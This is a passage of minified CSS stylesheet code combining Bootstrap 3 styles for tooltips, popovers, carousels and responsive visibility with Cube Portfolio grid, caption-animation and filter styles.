.tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.cbp, .cbp *,
.cbp *:after, .cbp:after, .cbp-l-filters-alignCenter, .cbp-l-filters-alignCenter *, .cbp-l-filters-alignCenter .cbp-filter-counter:after, .cbp-l-filters-alignLeft, .cbp-l-filters-alignLeft *, .cbp-l-filters-alignRight, .cbp-l-filters-alignRight *, .cbp-l-filters-alignRight .cbp-filter-counter:after, .cbp-l-filters-button, .cbp-l-filters-button *, .cbp-l-filters-button .cbp-filter-counter:after, .cbp-l-filters-buttonCenter, .cbp-l-filters-buttonCenter *, .cbp-l-filters-buttonCenter .cbp-filter-counter:after, .cbp-l-filters-dropdown, .cbp-l-filters-dropdown *, .cbp-l-filters-dropdownHeader:after, .cbp-l-filters-list, .cbp-l-filters-list *, .cbp-l-filters-work, .cbp-l-filters-work *, .cbp-l-filters-big, .cbp-l-filters-big *, .cbp-l-filters-text, .cbp-l-filters-text *, .cbp-l-filters-text .cbp-filter-counter:after, .cbp-l-filters-underline, .cbp-l-filters-underline *, .cbp-popup-wrap, .cbp-popup-wrap *, .cbp-popup-wrap:before, .cbp-popup-loadingBox:after, .cbp-l-loadMore-bgbutton, .cbp-l-loadMore-bgbutton *, .cbp-l-loadMore-button, .cbp-l-loadMore-button *, .cbp-l-loadMore-text, .cbp-l-loadMore-text *, .cbp-search, .cbp-search *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.cbp-l-grid-agency-title, .cbp-l-grid-agency-desc, .cbp-l-grid-work-title, .cbp-l-grid-work-desc, .cbp-l-grid-blog-title, .cbp-l-grid-projects-title, .cbp-l-grid-projects-desc, .cbp-l-grid-masonry-projects-title, .cbp-l-grid-masonry-projects-desc{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.cbp-l-filters-alignCenter, .cbp-l-filters-alignCenter *, .cbp-l-filters-alignLeft, .cbp-l-filters-alignLeft *, .cbp-l-filters-alignRight, .cbp-l-filters-alignRight *, .cbp-l-filters-button, .cbp-l-filters-button *, .cbp-l-filters-buttonCenter, .cbp-l-filters-buttonCenter *, .cbp-l-filters-dropdown, .cbp-l-filters-dropdown *, .cbp-l-filters-list, .cbp-l-filters-list *, .cbp-l-filters-work, .cbp-l-filters-work *, .cbp-l-filters-big, .cbp-l-filters-big *, .cbp-l-filters-text, .cbp-l-filters-text *, .cbp-l-filters-underline, .cbp-l-filters-underline *{-webkit-tap-highlight-color:transparent;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{content:'';position:absolute;width:34px;height:34px;left:0;right:0;top:0;bottom:0;margin:auto;-webkit-animation:cbp-rotation .8s infinite linear;animation:cbp-rotation .8s infinite linear;border-left:3px solid rgba(114, 144, 182, 0.15);border-right:3px solid rgba(114, 144, 182, 0.15);border-bottom:3px solid rgba(114, 144, 182, 0.15);border-top:3px solid rgba(114, 144, 182, 0.8);border-radius:100%;}
.cbp-item{display:inline-block;margin:0 10px 20px 0;}
.cbp{position:relative;margin:0 auto;z-index:1;height:100px;}
.cbp > *{visibility:hidden;}
.cbp .cbp-item{position:absolute;top:0;left:0;list-style-type:none;margin:0;padding:0;overflow:hidden;}
.cbp img{display:block;border:0;width:100%;height:auto;}
.cbp a, .cbp a:hover, .cbp a:active{text-decoration:none;outline:0;}
.cbp-ready > *{visibility:visible;}
.cbp-ready:after{display:none;visibility:hidden;}
.cbp-lazyload{position:relative;background:#fff;display:block;}
.cbp-lazyload img{opacity:1;}
.cbp-lazyload img[data-cbp-src]{opacity:0;}
.cbp-lazyload img:not([data-cbp-src]){-webkit-transition:opacity .7s ease-in-out;transition:opacity .7s ease-in-out;}
.cbp-lazyload:after{z-index:0;}
.cbp-wrapper-outer{overflow:hidden;position:relative;margin:0 auto;}
.cbp-wrapper-outer, .cbp-wrapper, .cbp-wrapper-helper{list-style-type:none;padding:0;width:100%;height:100%;z-index:1;}
.cbp-wrapper, .cbp-wrapper-helper{position:absolute;top:0;left:0;margin:0;}
.cbp-item-off{z-index:-1;pointer-events:none;visibility:hidden;}
.cbp-item-on2off{z-index:0;}
.cbp-item-off2on{z-index:1;}
.cbp-item-on2on{z-index:2;}
.cbp-item-wrapper{width:100%;height:100%;position:relative;top:0;left:0;}
.cbp-l-project-related-wrap img, .cbp-l-inline img{display:block;width:100%;height:auto;border:0;}
.cbp-updateItems{-webkit-transition:height .5s ease-in-out !important;transition:height .5s ease-in-out !important;will-change:height;}
.cbp-updateItems .cbp-item{-webkit-transition:top .5s ease-in-out, left .5s ease-in-out;transition:top .5s ease-in-out, left .5s ease-in-out;}
.cbp-updateItems .cbp-item-loading{-webkit-animation:fadeIn .5s ease-in-out;animation:fadeIn .5s ease-in-out;-webkit-transition:none;transition:none;}
.cbp-removeItem{-webkit-animation:fadeOut .5s ease-in-out;animation:fadeOut .5s ease-in-out;}
.cbp-panel{width:94%;max-width:1170px;margin:0 auto;}
.cbp-misc-video{position:relative;height:0;padding-bottom:56.25%;background:#000;text-align:center;}
.cbp-misc-video iframe{position:absolute;top:0;left:0;width:100%;height:100%;}
@-webkit-keyframes cbp-rotation { 0{-webkit-transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);}
}
@keyframes cbp-rotation { 0{transform:rotate(0deg);}
100%{transform:rotate(360deg);}
}
@-webkit-keyframes fadeOut {
0%{opacity:1;}
100%{opacity:0;}
}
@keyframes fadeOut {
0%{opacity:1;}
100%{opacity:0;}
}
.clearfix:after{content:" ";display:block;height:0;clear:both;}
.cbp-l-filters-left{float:left;}
.cbp-l-filters-right{float:right;}
.cbp-caption, .cbp-caption-defaultWrap, .cbp-caption-activeWrap{display:block;}
.cbp-caption-activeWrap{background-color:#282727;}
.cbp-caption-active .cbp-caption, .cbp-caption-active .cbp-caption-defaultWrap, .cbp-caption-active .cbp-caption-activeWrap{overflow:hidden;position:relative;z-index:1;}
.cbp-caption-active .cbp-caption-defaultWrap{top:0;}
.cbp-caption-active .cbp-caption-activeWrap{width:100%;position:absolute;z-index:2;height:100%;}
 .cbp-caption-none .cbp-caption-activeWrap{display:none;}
.cbp-l-caption-alignLeft .cbp-l-caption-body{padding:12px 30px;}
.cbp-caption-fadeIn .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-minimal .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-moveRight .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-overlayRightAlong .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushDown .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealBottom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealLeft .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-zoom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-opacity .cbp-l-caption-alignLeft .cbp-l-caption-body{padding-top:30px;}
.cbp-l-caption-alignCenter{display:table;width:100%;height:100%;}
.cbp-l-caption-alignCenter .cbp-l-caption-body{display:table-cell;vertical-align:middle;text-align:center;padding:10px 0;}
.cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{position:relative;-webkit-transition:left 0.4s cubic-bezier(0.19, 1, 0.22, 1);transition:left 0.4s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft{left:-20px;}
.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{left:20px;}
.cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{left:0;}
.cbp-caption-fadeIn .cbp-caption-activeWrap{opacity:0;top:0;background-color:rgba(0, 0, 0, 0.85);-webkit-transition:opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-fadeIn .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;}
.cbp-caption-minimal .cbp-l-caption-title, .cbp-caption-minimal .cbp-l-caption-desc{position:relative;left:0;opacity:0;-webkit-transition:-webkit-transform .35s ease-out;transition:transform .35s ease-out;}
.cbp-caption-minimal .cbp-l-caption-title{-webkit-transform:translateY(-50%);transform:translateY(-50%);}
.cbp-caption-minimal .cbp-l-caption-desc{-webkit-transform:translateY(70%);transform:translateY(70%);}
.cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-title, .cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-desc{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
.cbp-caption-minimal .cbp-caption-activeWrap{top:0;background-color:black;background-color:rgba(0, 0, 0, 0.8);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
.cbp-caption-minimal .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";}
.cbp-caption-moveRight .cbp-caption-activeWrap{left:-100%;top:0;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-moveRight .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(100%);transform:translateX(100%);}
.cbp-caption-overlayBottom .cbp-caption-activeWrap{height:60px;background-color:#181616;background-color:rgba(24, 22, 22, 0.7);-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottom .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-overlayBottomAlong .cbp-caption-defaultWrap, .cbp-caption-overlayBottomAlong .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap{height:60px;}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-30px);transform:translateY(-30px);}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-overlayBottomPush .cbp-caption-defaultWrap{-webkit-transition:top 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:top 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomPush .cbp-caption-activeWrap{bottom:-60px;height:60px;-webkit-transition:bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-defaultWrap{top:-60px;}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-activeWrap{bottom:0;}
.cbp-caption-overlayBottomReveal .cbp-caption-defaultWrap{z-index:2;-webkit-transition:top 0.5s cubic-bezier(0.19, 1, 0.22, 1);transition:top 0.5s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap{bottom:0;z-index:1;height:60px;}
.cbp-caption-overlayBottomReveal .cbp-caption:hover .cbp-caption-defaultWrap{top:-60px;}
.cbp-caption-overlayRightAlong .cbp-caption-defaultWrap, .cbp-caption-overlayRightAlong .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayRightAlong .cbp-caption-activeWrap{top:0;left:-50%;width:50%;}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateX(25%);transform:translateX(25%);}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(100%);transform:translateX(100%);}
.cbp-caption-pushDown .cbp-caption-defaultWrap, .cbp-caption-pushDown .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-pushDown .cbp-caption-activeWrap{top:-102%;height:102%;}
.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(100%);transform:translateY(100%);}
.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(99%);transform:translateY(99%);}
.cbp-caption-pushTop .cbp-caption-activeWrap, .cbp-caption-pushTop .cbp-caption-defaultWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-pushTop .cbp-caption-activeWrap{height:102%;}
.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-99%);transform:translateY(-99%);}
.cbp-caption-revealBottom .cbp-caption-defaultWrap{z-index:2;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealBottom .cbp-caption-activeWrap{top:0;z-index:1;}
.cbp-caption-revealBottom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-revealLeft .cbp-caption-activeWrap{left:100%;top:0;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealLeft .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(-100%);transform:translateX(-100%);}
.cbp-caption-revealTop .cbp-caption-defaultWrap{z-index:2;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealTop .cbp-caption-activeWrap{top:0;z-index:1;}
.cbp-caption-revealTop .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(100%);transform:translateY(100%);}
.cbp-caption-zoom .cbp-caption-defaultWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:scale(1.25);transform:scale(1.25);}
.cbp-caption-zoom .cbp-caption-activeWrap{opacity:0;top:0;background-color:rgba(0, 0, 0, 0.9);-webkit-transition:opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;}
.cbp-caption-opacity .cbp-item{padding:1px;}
.cbp-caption-opacity .cbp-caption, .cbp-caption-opacity .cbp-caption-activeWrap, .cbp-caption-opacity .cbp-caption-defaultWrap{background-color:transparent;}
.cbp-caption-opacity .cbp-caption{border:1px solid transparent;}
.cbp-caption-opacity .cbp-caption:hover{border-color:#EDEDED;}
.cbp-caption-opacity .cbp-caption-defaultWrap{opacity:1;-webkit-transition:opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-opacity .cbp-caption:hover .cbp-caption-defaultWrap{opacity:.8;}
.cbp-caption-opacity .cbp-caption:hover .cbp-caption-activeWrap{top:0;}
.cbp-caption-expand .cbp-caption-activeWrap{height:auto;background-color:transparent;}
.cbp-caption-expand .cbp-caption{border-bottom:1px dotted #eaeaea;}
.cbp-caption-expand .cbp-caption-defaultWrap{cursor:pointer;font:500 15px/23px "Roboto", sans-serif;color:#474747;padding:12px 0 11px 26px;}
.cbp-caption-expand .cbp-caption-defaultWrap svg{position:absolute;top:16px;left:0;}
.cbp-caption-expand .cbp-l-caption-body{font:400 13px/21px "Roboto", sans-serif;color:#888;padding:0 0 20px 26px;}
.cbp-caption-expand-active{-webkit-transition:height .4s !important;transition:height .4s !important;}
.cbp-caption-expand-active .cbp-item{-webkit-transition:left .4s, top .4s !important;transition:left .4s, top .4s !important;}
.cbp-caption-expand-open .cbp-caption-activeWrap{-webkit-transition:height .4s;transition:height .4s;}
.cbp-l-filters-alignCenter{margin-bottom:30px;text-align:center;font:400 12px/21px sans-serif;color:#DADADA;}
.cbp-l-filters-alignCenter .cbp-filter-item{color:#949494;cursor:pointer;font:400 13px/21px "Open Sans", sans-serif;padding:0 12px;transition:all .3s ease-in-out;position:relative;overflow:visible;margin:0 0 10px;display:inline-block;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover{color:#2D2C2C;}
.cbp-l-filters-alignCenter .cbp-filter-item.cbp-filter-item-active{color:#2D2C2C;cursor:default;}
.cbp-l-filters-alignCenter .cbp-filter-counter{background:none repeat scroll 0 0 #626161;border-radius:3px;color:#FFFFFF;font:400 11px/18px "Open Sans", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:34px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;}
.cbp-l-filters-alignCenter .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #626161;display:none;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter{bottom:30px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-alignLeft{margin-bottom:30px;}
.cbp-l-filters-alignLeft .cbp-filter-item{background-color:#fff;border:1px solid #cdcdcd;cursor:pointer;font:400 12px/30px "Open Sans", sans-serif;padding:0 13px;position:relative;overflow:visible;margin:0 8px 10px 0;display:inline-block;color:#888888;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.cbp-l-filters-alignLeft .cbp-filter-item:hover{color:#111;}
